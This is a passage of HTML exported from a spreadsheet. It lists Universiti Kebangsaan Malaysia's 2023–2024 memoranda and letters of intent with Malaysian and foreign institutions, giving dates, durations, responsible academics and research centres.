dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antara UKM dan Japan Da&#39;wah Centre</td><td class="s10" dir="ltr">27/12/2024</td><td class="s10" dir="ltr">26/12/2029</td><td class="s10" dir="ltr">5 tahun</td><td class="s11" dir="ltr">Prof. Madya Dr. A&#39;dawiyah Ismail</td><td class="s11" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Japan</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R15" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">16</div></th><td class="s7" dir="ltr">14</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoA </td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoA antara UKM dan Durioo Sdn.Bhd. (1427681-K)</td><td class="s10" dir="ltr">25/4/2024</td><td class="s10" dir="ltr">25/04/2027</td><td class="s10" dir="ltr">3 tahun</td><td class="s11" dir="ltr">Dr. Napisah Karimah Haji Ismail </td><td class="s11" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s10" dir="ltr">Dalam Negara</td><td class="s11" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R16" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">17</div></th><td class="s7" dir="ltr">15</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI </td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dan Universiti Malaysia Sabah </td><td class="s10" dir="ltr">19/12/2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Prof. Madya Dato&#39; Dr. Mohd Izhar Ariff Mohd Kashim</td><td class="s11" dir="ltr">Pusat Kajian Syariah </td><td class="s10" dir="ltr">Dalam Negara</td><td class="s11" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R17" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">18</div></th><td class="s7" dir="ltr">16</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antara UKm dan International Islamic Fiqh Academy, Kingdom of Saudi Arabia</td><td class="s10" dir="ltr">25/11/2024</td><td class="s10" dir="ltr">24/11/2029</td><td class="s10" dir="ltr">3 tahun</td><td class="s11" dir="ltr">Dr. Amir Fazlim Jusoh @ Yusoff</td><td class="s11" dir="ltr">Pusat Kajian Syariah </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Saudi Arabia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R18" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">19</div></th><td class="s7" dir="ltr">17</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dan Universitas Islam Nusantara Al-Azhaar, Lubuklingga, U Indonesia</td><td class="s10" dir="ltr">13/12/2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Dr. Md Yazid Ahmad </td><td class="s11" dir="ltr">Pusat Kajian Syariah </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R19" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">20</div></th><td class="s7" dir="ltr">18</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI </td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dan Universiti Islam Negeri Sunan Gunung Djati, Indonesia </td><td class="s10" dir="ltr">04/12/2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Prof. Dr. Abdul Ghafar Don </td><td class="s11" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R20" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">21</div></th><td class="s7" dir="ltr">19</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antara UKM dengan Langit Kita Sdn. Bhd. </td><td class="s10" dir="ltr">21/11/2024</td><td class="s10" dir="ltr">20/11/2029</td><td class="s10" dir="ltr">5 tahun</td><td class="s11" dir="ltr">Prof. Madya Dr. Roziah Sidik @ Mat sidek</td><td class="s11" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s10" dir="ltr">Dalam Negara</td><td class="s11" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R21" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">22</div></th><td class="s7" dir="ltr">20</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antar UKM dengan Al Baghdadi Group Sdn. Bhd. </td><td class="s10" dir="ltr">06/11/2024</td><td class="s10" dir="ltr">05/11/2029</td><td class="s10" dir="ltr">5 tahun</td><td class="s11" dir="ltr">Dr. Muhammad Nazir Alias</td><td class="s11" dir="ltr">Pusat Kajian Syariah </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R22" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">23</div></th><td class="s7" dir="ltr">21</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antara UKM dengan Prateepsassana Islamic School (Pondok Bantan), Thailand</td><td class="s10" dir="ltr">23/10/2024</td><td class="s10" dir="ltr">22/10/2029</td><td class="s10" dir="ltr">5 tahun</td><td class="s11" dir="ltr">Dr. Farid Bin Mat Zain</td><td class="s11" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R23" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">24</div></th><td class="s7" dir="ltr">22</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antara UKM dengan Sekolah Tinggi Agama Islam Nur El-Ghazy, Indonesia </td><td class="s10" dir="ltr">01/08/2024</td><td class="s10" dir="ltr">31/7/2029</td><td class="s10" dir="ltr">5 tahun</td><td class="s11" dir="ltr">Dr. Mohd Farhan Md Ariffin </td><td class="s11" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s10" dir="ltr">Luar negara</td><td class="s11" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R24" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">25</div></th><td class="s7" dir="ltr">23</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antara UKM dengan Institut Agaam Islam Negeri Parepare, Indonesia </td><td class="s10" dir="ltr">25/11/2024</td><td class="s10" dir="ltr">24/11/2029</td><td class="s10" dir="ltr">5 tahun</td><td class="s11" dir="ltr">Prof. Madya Dr. Zaini Nasohah</td><td class="s11" dir="ltr">Pusat Kajian Syariah </td><td class="s10" dir="ltr">Luar negara</td><td class="s11" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6" dir="ltr"></td></tr><tr style="height: 20px"><th id="0R25" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">26</div></th><td class="s7" dir="ltr">24</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoA</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoA antara UKM dengan Universiti Islam Sultan Sharif Ali, Brunei Darussalam </td><td class="s10" dir="ltr">01/09/2024</td><td class="s10" dir="ltr">31/10/2025</td><td class="s10" dir="ltr">2 tahun</td><td class="s11" dir="ltr">Dr. Nur Farhana binti Abdul Rahman</td><td class="s11" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s10" dir="ltr">Luar negara</td><td class="s12" dir="ltr">Brunei</td><td class="s13 softmerge" dir="ltr"><div class="softmerge-inner" style="width:353px;left:-3px">-	Amalan Pengurusan Isu-Isu Keharmonian Beragama Dalam Pelaksanaan Matlamat Pembangunan Mampan Ke 16: Kajian Terhadap Pendekatan Institusi Dan Agensi Islam Malaysia Dan Brunei</div></td><td class="s6" dir="ltr">5K =10K</td></tr><tr style="height: 20px"><th id="0R26" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">27</div></th><td class="s7" dir="ltr">25</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI </td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dengan Pertubuhan Penyebaran Islam Antarabangsa</td><td class="s10" dir="ltr">08/01/2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Dr. Zulkefli Aini</td><td class="s11" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s10" dir="ltr">Dalam Negara</td><td class="s11" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R27" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">28</div></th><td class="s7" dir="ltr">26</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dengan Boolan Trending[201803218863 (MA0234666-V]</td><td class="s10" dir="ltr">03/09/2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Prof. Madya Dr. Rosmawati Mohamad Rasit </td><td class="s11" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s10" dir="ltr">Dalam Negara</td><td class="s11" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R28" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">29</div></th><td class="s7" dir="ltr">27</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI </td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dan Universiti Teknologi Mara (UiTM)</td><td class="s10" dir="ltr">04/09/2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Dr. Anwar Muttaqin </td><td class="s11" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s10" dir="ltr">Dalam Negara</td><td class="s11" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R29" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">30</div></th><td class="s7" dir="ltr">28</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoA</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoA (Student Exchange) antara UKM dan The Islamia University of Bahawalpur, Pakistan</td><td class="s10" dir="ltr">22/07/2024</td><td class="s10" dir="ltr">27/07/2029</td><td class="s10" dir="ltr">5 tahun </td><td class="s11" dir="ltr">Dr. Nurul Ilyana Muhd Adnan</td><td class="s11" dir="ltr">Pusat Kajian Syariah </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Pakistan</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R30" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">31</div></th><td class="s7" dir="ltr">29</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antara UKM dan The Islamia University of Bahawalpur, Pakistan</td><td class="s10" dir="ltr">22/07/2024</td><td class="s10" dir="ltr">21/07/2029</td><td class="s10" dir="ltr">5 tahun</td><td class="s11" dir="ltr">Dr. Nurul Ilyana Muhd Adnan</td><td class="s11" dir="ltr">Pusat Kajian Syariah </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Pakistan</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R31" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">32</div></th><td class="s7" dir="ltr">30</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI </td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dan Universiti Islam Sumatera Utara</td><td class="s10" dir="ltr">17/07/2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Prof. Dr. Abdul Ghafar Don </td><td class="s11" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R32" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">33</div></th><td class="s7" dir="ltr">31</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU </td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antara UKM dan University Centre of Naama, Algeria</td><td class="s10" dir="ltr">15/04/2024</td><td class="s10" dir="ltr">14 April 2029</td><td class="s10" dir="ltr">5 tahun </td><td class="s11" dir="ltr">Dr. Fadlan Mohd Othman </td><td class="s11" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Algeria </td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R33" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">34</div></th><td class="s7" dir="ltr">32</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI </td><td class="s10" dir="ltr">Aktif </td><td class="s11" dir="ltr">LoI antara UKM dan Ibn Tofail University, Morocco </td><td class="s10" dir="ltr">01 May 2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Prof. Madya Dato&#39; Dr. Mohd Izhar Ariff Mohd Kashim</td><td class="s11" dir="ltr">Pusat Kajian Syariah </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Morocco </td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R34" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">35</div></th><td class="s7" dir="ltr">33</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI </td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dan Mohammed V University, Morocco</td><td class="s10" dir="ltr">01 May 2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Dr. Mohd Zamro Muda </td><td class="s11" dir="ltr">Pusat Kajian Syariah </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Morocco </td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R35" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">36</div></th><td class="s7" dir="ltr">34</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dan Faculty of Islamic Studies Kolej Universiti Islam Perlis </td><td class="s10" dir="ltr">15 May 2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Prof. Madya Dr. Ahmad Sunawari Long</td><td class="s11" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s10" dir="ltr">Dalam Negara</td><td class="s11" dir="ltr">Malaysia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R36" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">37</div></th><td class="s7" dir="ltr">35</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">MoU</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">MoU antara UKM dan Universitas Islam Negeri Raden Intan Lampung, Indonesia </td><td class="s10" dir="ltr">15 Jan 2024</td><td class="s10" dir="ltr">14 Jan 2029</td><td class="s10" dir="ltr">5 tahun </td><td class="s11" dir="ltr">Dr. Abdull Rahman Mahmood</td><td class="s11" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R37" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">38</div></th><td class="s7" dir="ltr">36</td><td class="s10" dir="ltr">2024</td><td class="s10" dir="ltr">LoI</td><td class="s10" dir="ltr">Aktif</td><td class="s11" dir="ltr">LoI antara UKM dan Mardin Artuklu University, Turkiye </td><td class="s10" dir="ltr">12 Feb 2024</td><td class="s10" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s11" dir="ltr">Dr. Al Muslim Mustapa @ Ab Rahim</td><td class="s11" dir="ltr">Unit Bahasa Arab</td><td class="s10" dir="ltr">Luar Negara</td><td class="s11" dir="ltr">Tukkiye</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R38" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">39</div></th><td class="s7" dir="ltr">37</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoA</td><td class="s14" dir="ltr">Aktif </td><td class="s15" dir="ltr">Perjanjian Penyelidikan antara UKM dan UiTM </td><td class="s14" dir="ltr">01 Sep 2023</td><td class="s14" dir="ltr">31 Ogos 2025</td><td class="s14" dir="ltr">2 tahun</td><td class="s15" dir="ltr">Prof. Madya Dr. Zuliza Mohd Kusrin</td><td class="s15" dir="ltr">Pusat Kajian Syariah </td><td class="s14" dir="ltr">Dalam Negara</td><td class="s15" dir="ltr">Malaysia</td><td class="s6" dir="ltr">RM10K</td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R39" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">40</div></th><td class="s7" dir="ltr">38</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoU</td><td class="s14" dir="ltr">Aktif </td><td class="s15" dir="ltr">MoU antara UKM dan Dar Al Qari Resources </td><td class="s14" dir="ltr">12 Dec 2023</td><td class="s14" dir="ltr">11 Dec 2028</td><td class="s14" dir="ltr">5 tahun </td><td class="s15" dir="ltr">Dr. Sabri Mohamad</td><td class="s15" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s14" dir="ltr">Dalam Negara</td><td class="s15" dir="ltr">Malaysia </td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R40" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">41</div></th><td class="s7" dir="ltr">39</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoU</td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">MoU antara UKM dan Universitas Islam Malang, Indonesia </td><td class="s14" dir="ltr">01 Nov 2023</td><td class="s14" dir="ltr">30 Okt 2028</td><td class="s14" dir="ltr">5 tahun </td><td class="s15" dir="ltr">Dr. Mohamad Zulkifli bin Abdul Ghani</td><td class="s15" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s14" dir="ltr">Luar Negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R41" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">42</div></th><td class="s7" dir="ltr">40</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoU</td><td class="s14" dir="ltr">Aktif </td><td class="s15" dir="ltr">MoU antara UKM dan Institut Agama Islam Negeri (IAIN) Fattahul Muluk Papua, Indonesia </td><td class="s14" dir="ltr">06 Nov 2023</td><td class="s14" dir="ltr">05 Nov 2028</td><td class="s14" dir="ltr">5 tahun</td><td class="s15" dir="ltr">Prof. Madya Dr. Jaffary Awang </td><td class="s15" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s14" dir="ltr">Luar Negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R42" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">43</div></th><td class="s7" dir="ltr">41</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">LoI </td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">LoI antara UKM dan Institut Agama Islam Negeri (IAIN) Pontianak, Indonesia </td><td class="s14" dir="ltr">07 Nov 2023</td><td class="s14" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s15" dir="ltr">Dr. Mohd Haidar Kamarzaman </td><td class="s15" dir="ltr">Pusat Kajian Usuluddin dan Falsafah </td><td class="s14" dir="ltr">Luar Negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R43" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">44</div></th><td class="s7" dir="ltr">42</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoA</td><td class="s14" dir="ltr">Aktif </td><td class="s15" dir="ltr">MoA antara UKM dan Universitas Ibn Khaldun Bogor, Indonesia </td><td class="s14" dir="ltr">27 Okt 2023</td><td class="s14" dir="ltr">30 April 2024</td><td class="s14" dir="ltr">12 bulan</td><td class="s15" dir="ltr">Prof. Madya Dr. Rosmawati Mohamad Rasit </td><td class="s15" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s14" dir="ltr">Luar Negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6" dir="ltr">RM10K</td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R44" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">45</div></th><td class="s7" dir="ltr">43</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">LoI </td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">LoI antara UKM dan Universitas Islam Negeri K.H Abdrurahman Wahid Pekalongan, Indonesia </td><td class="s14" dir="ltr">17 Okt 2023</td><td class="s14" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s15" dir="ltr">Prof. Madya Dr. Shofian Ahmad</td><td class="s15" dir="ltr">Pusat Kajian Syariah </td><td class="s14" dir="ltr">Luar negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R45" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">46</div></th><td class="s7" dir="ltr">44</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">LoI</td><td class="s14" dir="ltr">Aktif </td><td class="s15" dir="ltr">LoI antara UKM &amp; Facultay of Economics and Business Universitas Syiah Kuala</td><td class="s14" dir="ltr">13 Okt 2023</td><td class="s14" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s15" dir="ltr">Dr. Nurul Ilyana Muhd Adnan</td><td class="s15" dir="ltr">Pusat Kajian Syariah </td><td class="s14" dir="ltr">Luar negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6" dir="ltr"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R46" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">47</div></th><td class="s7" dir="ltr">45</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoA</td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">MoA antara UKM &amp; Athar Foundation (PPAB-77/2021)</td><td class="s14" dir="ltr">21 Ogos 2023</td><td class="s14" dir="ltr">kiv</td><td class="s14" dir="ltr">6 bulan</td><td class="s15" dir="ltr">Dr. Fadlan Mohd Othman </td><td class="s15" dir="ltr">Pusat Kajian Al-Quran dan Al-Sunnah </td><td class="s14" dir="ltr">Dalam Negara</td><td class="s15" dir="ltr">Malaysia </td><td class="s6" dir="ltr">RM90K</td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R47" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">48</div></th><td class="s7" dir="ltr">46</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoU</td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">MoU antara UKM &amp; Institut Agama Islam Negeri Madura, Indonesia</td><td class="s14" dir="ltr">18 Julai 2023</td><td class="s14" dir="ltr">17 Julai 2028</td><td class="s14" dir="ltr">5 tahun </td><td class="s15" dir="ltr">Dr. Mohammad Zaini Yahaya</td><td class="s15" dir="ltr">Pusat Kajian Syariah </td><td class="s14" dir="ltr">Luar negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R48" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">49</div></th><td class="s7" dir="ltr">47</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoU </td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">MoU antara UKM &amp; Tokkmung Sdn. Bhd. (1450425)</td><td class="s14" dir="ltr">15 Nov 2023</td><td class="s14" dir="ltr">14 Nov 2028</td><td class="s14" dir="ltr">5 tahun</td><td class="s15" dir="ltr">Prof. Madya Dr. Salmy Edawati Yaacob</td><td class="s15" dir="ltr">Pusat Kajian Syariah </td><td class="s14" dir="ltr">Dalam Negara</td><td class="s15" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R49" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">50</div></th><td class="s7" dir="ltr">48</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoA</td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">MoA antara UKM &amp; Universitas Brawijaya Indonesia </td><td class="s14" dir="ltr">13 Jun 2023</td><td class="s14" dir="ltr">12 Jun 2024</td><td class="s14" dir="ltr">1 tahun </td><td class="s15" dir="ltr">Prof. Madya Dr. Azlin Alisa Ahmad</td><td class="s15" dir="ltr">Pusat Kajian Syariah </td><td class="s14" dir="ltr">Luar negara</td><td class="s15" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R50" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">51</div></th><td class="s7" dir="ltr">49</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">MoU</td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">MoU antara UKM &amp; Persatuan Peguam Syarie Malaysia (PPM-006-14-10022015)</td><td class="s14" dir="ltr">1 Jun 2023</td><td class="s14" dir="ltr">31 Mei 2028</td><td class="s14" dir="ltr">5 tahun </td><td class="s15" dir="ltr">Dr. Norhoneydayatie Abdul Manap </td><td class="s15" dir="ltr">Pusat Kajian Syariah </td><td class="s14" dir="ltr">Dalam Negara</td><td class="s15" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R51" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">52</div></th><td class="s7" dir="ltr">50</td><td class="s14" dir="ltr">2023</td><td class="s14" dir="ltr">LoI </td><td class="s14" dir="ltr">Aktif</td><td class="s15" dir="ltr">LoI antara UKM &amp; Institut Islam 